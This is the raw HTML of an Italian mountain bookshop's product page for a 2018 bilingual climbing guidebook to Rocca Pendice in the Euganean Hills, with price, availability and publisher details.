GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo"><span>ARRAMPICATA E ALPINISMO</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo"><span>ITALIA: ALPI ORIENTALI</span></a>
                      </li>
        
              
          <li>
                          <span>ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/667066-medium_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
                      alt="9788885468481"
            title="9788885468481"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/667066-medium_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
              data-image-large-src="https://librerialamontagna.it/667066-large_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
              src="https://librerialamontagna.it/667066-small_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"
                              alt="9788885468481"
                title="9788885468481"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="24">
                                      24,00 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(24,00 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-8691" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS </td></tr><tr><td><b>Autore</b></td><td>CHINELLO MICHELE SIMIONATO MAR CAPPELLARI F. (CUR.)</td></tr><tr><td><b>Editore</b></td><td>IDEA MONTAGNA EDIZIONI</td></tr><tr><td><b>Collana</b></td><td>ARRAMPICATA</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2018</td></tr><tr><td><b>Ean </b></td><td>9788885468481</td></tr></tbody></table></div><br /><br />Questa edizione preannuncia un incremento di attività nella parete regina dei Colli Euganei: Rocca Pendice, dove l’arrampicata è resa molto particolare dalla trachite, facendola assomigliare a quella in granito. La sua parete est continua a regalare grandi vie all'insegna sia dell'alpinismo che dell'arrampicata sportiva. Tante le vie aperte negli ultimi anni, tutte comprese nel nuovo volume, rinnovato nella grafica e nei contenuti. Completano il quadro gli aggiornamenti alle pareti del Monte Pirio, della Busa dell'Oro e del Sasso delle Eriche.</div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="8691" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="8691"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Non disponibile, contattaci.
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Fitalia-alpi-orientali-arrampicata-e-alpinismo%2F8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=ROCCA+PENDICE.+ARRAMPICATE+NEI+COLLI+EUGANEI-ROCK+CLIMBING+IN+THE+EUGANEAN+HILLS https%3A%2F%2Flibrerialamontagna.it%2Fitalia-alpi-orientali-arrampicata-e-alpinismo%2F8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="8691"/><input type="hidden" id="emarketing_product_name" value="ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS"/><input type="hidden" id="emarketing_product_price" value="24"/><input type="hidden" id="emarketing_product_category" value="ITALIA: ALPI ORIENTALI"/><input type="hidden" id="emarketing_currency" value="EUR"/><div class="tabs">
    <div class="js-mailalert text-center" data-url="//librerialamontagna.it/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="latua@email.it"/>
                                                        <button
            data-product="8691"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avvisami quando disponibile
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active js-product-nav-active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;1000&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10200318012797&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;0&quot;,&quot;available_date&quot;:&quot;2018-06-19&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-06-19 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-16 02:05:19&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS&quot;,&quot;link_rewrite&quot;:&quot;rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills&quot;,&quot;name&quot;:&quot;ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Titolo&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Autore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;CHINELLO MICHELE SIMIONATO MAR CAPPELLARI F. (CUR.)&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Editore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;IDEA MONTAGNA EDIZIONI&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Collana&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;ARRAMPICATA&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di pubblicazione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2018&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Ean &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;9788885468481&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;Questa edizione preannuncia un incremento di attivit\u00e0 nella parete regina dei Colli Euganei: Rocca Pendice, dove l\u2019arrampicata \u00e8 resa molto particolare dalla trachite, facendola assomigliare a quella in granito. La sua parete est continua a regalare grandi vie all&#039;insegna sia dell&#039;alpinismo che dell&#039;arrampicata sportiva. Tante le vie aperte negli ultimi anni, tutte comprese nel nuovo volume, rinnovato nella grafica e nei contenuti. Completano il quadro gli aggiornamenti alle pareti del Monte Pirio, della Busa dell&#039;Oro e del Sasso delle Eriche.&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Difficile reperibilit\u00e0, contattare la libreria&quot;,&quot;id&quot;:8691,&quot;id_product&quot;:8691,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;italia-alpi-orientali-arrampicata-e-alpinismo&quot;,&quot;category_name&quot;:&quot;ITALIA: ALPI ORIENTALI&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/italia-alpi-orientali-arrampicata-e-alpinismo\/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24,&quot;price_without_reduction&quot;:24,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;ROCCA PENDICE ARRAMPICATE NEI COLLI EUGANEIROCK CLIMBING IN THE EUGANEAN HILLS&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;CHINELLO MICHELE SIMIONATO MAR CAPPELLARI F CUR&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;IDEA MONTAGNA&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;IDEA MONTAGNA EDIZIONI&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Pagine&quot;,&quot;value&quot;:&quot;240&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Collana&quot;,&quot;value&quot;:&quot;ARRAMPICATA&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;24,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-small_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-cart_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-home_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-medium_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-large_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-small_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-home_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-large_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788885468481&quot;,&quot;id_image&quot;:&quot;667066&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-small_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-cart_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-home_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-medium_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-large_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-small_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-home_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/667066-large_default\/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9788885468481&quot;,&quot;id_image&quot;:&quot;667066&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24,&quot;unit_price_full&quot;:&quot;24,00\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Non disponibile, contattaci.&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/1000-idea-montagna-edizioni">IDEA MONTAGNA EDIZIONI</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10200318012797</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">ROCCA PENDICE ARRAMPICATE NEI COLLI EUGANEIROCK CLIMBING IN THE EUGANEAN HILLS</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">CHINELLO MICHELE SIMIONATO MAR CAPPELLARI F CUR</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">IDEA MONTAGNA<br />
IDEA MONTAGNA EDIZIONI</dd>
                      <dt class="name">Pagine</dt>
            <dd class="value">240</dd>
                      <dt class="name">Collana</dt>
            <dd class="value">ARRAMPICATA</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="2612" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/2612-arrampicate-in-alta-valle-del-chiampo-9788887976113.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/122936-home_default/arrampicate-in-alta-valle-del-chiampo.jpg"
                alt="9788887976113"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/122936-large_default/arrampicate-in-alta-valle-del-chiampo.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/2612-arrampicate-in-alta-valle-del-chiampo-9788887976113.html" content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/2612-arrampicate-in-alta-valle-del-chiampo-9788887976113.html">ARRAMPICATE IN ALTA VALLE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  12,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="12600" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/12600-ghiaccio-verticale-vol-2-prealpi-venete-dolomiti-del-trentino-e-dellalto-adige.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/670045-home_default/ghiaccio-verticale-vol-2-prealpi-venete-dolomiti-del-trentino-e-dellalto-adige.jpg"
                alt="9791280483928"
                loading="lazy"
